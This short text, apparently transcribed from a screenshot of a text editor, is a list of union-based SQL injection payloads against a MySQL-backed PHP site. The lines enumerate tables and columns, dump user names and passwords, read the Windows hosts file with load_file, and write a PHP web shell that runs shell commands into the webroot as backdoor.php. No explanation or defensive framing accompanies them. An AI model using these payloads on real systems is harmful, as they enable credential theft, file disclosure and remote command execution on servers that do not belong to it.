 *(Untitled)
File Edit Search Options Help
en' union all select 1,2,3,4,table_name,6 from
information_schema.tables;#
en' union all select 1,2,3,4,column_name,6 from
information_schema.columns where table_name='users';#
en' union all select 1,2,name,4,password,6 from users;#
en' union all select 1,2,3,4,load_file("c:/windows/
system32/drivers/etc/hosts"),6;#
en' union all select 1,2,3,4,"<?php echo shell_exec($_GET
('cmd');?>",6 into OUTFILE 'c:/xampp/htdocs/
backdoor.php';#